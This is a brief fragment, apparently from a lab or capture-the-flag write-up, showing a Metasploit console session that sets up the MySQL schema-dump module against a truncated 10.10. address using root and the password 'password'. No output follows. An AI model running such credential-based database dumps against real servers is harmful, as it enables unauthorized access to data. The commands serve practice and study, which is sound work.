 msf6 auxiliary(scanner/mysql/mysql_schemadump) > set RHOSTS 10.10.
RHOSTS => 10.10.
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > run